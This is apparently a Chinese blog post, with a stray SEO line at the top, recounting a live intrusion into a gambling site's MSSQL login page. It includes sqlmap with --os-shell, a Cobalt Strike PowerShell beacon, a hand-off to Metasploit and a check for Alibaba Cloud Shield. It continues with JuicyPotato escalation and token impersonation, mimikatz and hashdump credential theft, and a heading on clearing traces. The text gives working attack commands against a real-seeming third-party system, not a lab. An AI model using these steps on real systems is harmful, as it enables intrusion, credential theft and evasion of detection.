西安做网页的seo排名助手

SQLServer/mssql
- Microsoft structed query language
- 常见注入
- 提权
- 技术点:
- 0x00 打点前提
- 0x01 上线CS
- 0x02 提权
- 0x03 转场msf
- 0x04 抓取Hash
- 0x05 清理痕迹
Microsoft structed query language
常见注入
基于联合查询注入 order by 判断列数(对应数据类型)
报错 (数据类型转换报错) convert(int,str) object_id xxxx
bool and 1=1 and 1=2
时间 if(ascii(substring(db_name(),1,1)))>101 waitfor delay ‘00:00:03’;
堆叠 (另起一个sql语句)
提权
xp_cmdshell 自带命令执行
trigger 触发器控制对特定表执行增删改查,可以调用xp_cmdshell来执行特定命令。
sp_oacreate 调用模块 wscript.shell 增加新用户为管理
job 计划任务 先开启代理服务 创建任务 执行任务
技术点:
云盾躲避
cs / msf 配合上线
提权
0x00 打点前提
BC站 登录界面

sqlmap 直接跑 sql盲注
sqlmap -u "http://127.0.0.1/Login/index " --form --batch --os-shell


os-shell

0x01 上线CS
Cobalt Strike
● 创建监听

生成一个Powershell command的木马



丢到刚刚的shell命令行里面去


● 查看权限
当前的shell权限,只有nt service\mssqlserver,权限很低
0x02 提权

● 查看补丁
安装了154个补丁
修补程序: 安装了 154 个修补程序。[01]: KB2959936[02]: KB3191564[03]: KB2896496[04]: KB2919355[05]: KB2920189[06]: KB2928120[07]: KB2931358[08]: KB2931366[09]: KB2933826[10]: KB2938066[11]: KB2938772[12]: KB2949621[13]: KB2954879[14]: KB2958262[15]: KB2958263[16]: KB2961072[17]: KB2965500[18]: KB2966407[19]: KB2967917[20]: KB2971203[21]: KB2971850[22]: KB2973351[23]: KB2973448[24]: KB2975061[25]: KB2976627[26]: KB2977629[27]: KB2981580[28]: KB2987107[29]: KB2989647[30]: KB2989930[31]: KB2998527[32]: KB3000850[33]: KB3003057[34]: KB3004545[35]: KB3008242[36]: KB3011780[37]: KB3012702[38]: KB3013172[39]: KB3013410[40]: KB3013538[41]: KB3013769[42]: KB3013791[43]: KB3013816[44]: KB3014442[45]: KB3019978[46]: KB3021674[47]: KB3023266[48]: KB3024751[49]: KB3024755[50]: KB3027209[51]: KB3030947[52]: KB3031044[53]: KB3033446[54]: KB3034348[55]: KB3035126[56]: KB3036612[57]: KB3038002[58]: KB3042058[59]: KB3042085[60]: KB3043812[61]: KB3044374[62]: KB3044673[63]: KB3045634[64]: KB3045685[65]: KB3045717[66]: KB3045719[67]: KB3045755[68]: KB3045999[69]: KB3046017[70]: KB3046737[71]: KB3048043[72]: KB3054169[73]: KB3054203[74]: KB3054256[75]: KB3054464[76]: KB3055323[77]: KB3055343[78]: KB3055642[79]: KB3059317[80]: KB3060681[81]: KB3060793[82]: KB3061512[83]: KB3063843[84]: KB3071756[85]: KB3077715[86]: KB3078405[87]: KB3078676[88]: KB3080149[89]: KB3081320[90]: KB3082089[91]: KB3084135[92]: KB3084905[93]: KB3086255[94]: KB3087137[95]: KB3091297[96]: KB3092601[97]: KB3092627[98]: KB3094486[99]: KB3095701[100]: KB3099834[101]: KB3100473[102]: KB3102429[103]: KB3102939[104]: KB3103616[105]: KB3103696[106]: KB3103709[107]: KB3109103[108]: KB3109976[109]: KB3110329[110]: KB3115224[111]: KB3121261[112]: KB3123245[113]: KB3126041[114]: KB3126434[115]: KB3126587[116]: KB3126593[117]: KB3132080[118]: KB3133043[119]: KB3133690[120]: KB3134179[121]: KB3134815[122]: KB3137728[123]: KB3138602[124]: KB3139164[125]: KB3139398[126]: KB3139914[127]: KB3140219[128]: KB3140234[129]: KB3144850[130]: KB3145384[131]: KB3145432[132]: KB3146604[133]: KB3146723[134]: KB3146751[135]: KB3147071[136]: KB3149157[137]: KB3155784[138]: KB3156059[139]: KB3159398[140]: KB3161949[141]: KB3162343[142]: KB3172614[143]: KB3172729[144]: KB3175024[145]: KB3178539[146]: KB3179574[147]: KB3185319[148]: KB4033428[149]: KB4483187[150]: KB4486105[151]: KB4486107[152]: KB5001403[153]: KB5007154[154]: KB5008263
网卡: 安装了 1 个 NIC。[01]: Red Hat VirtIO Ethernet Adapter连接名: 以太网启用 DHCP: 是
使用ms16-075试试

查看AV

https://mrxn.net/avlist/

有阿里云盾
0x03 转场msf
● 新建 payload
选择 Foreign HTTP

在msf上使用

● CS 新建会话

选择你的会话即可派生会话

在msf上等到会话连接(注意:域前置貌似无法派生会话)


权限依旧很低,在CS里面使用文件浏览上传烂土豆


● 在当前会话里面,开始提权:
cd C:\\Users\\Public
use incognito
execute -cH -f ./potato.exe
list_tokens -u
复制administrator的令牌
impersonate_token "administrator的令牌"

拿到了system权限
0x04 抓取Hash
load mimikatz
creds_all


使用msf自带的:run post/windows/gather/smart_hashdump

直接登录
0x05 清理痕迹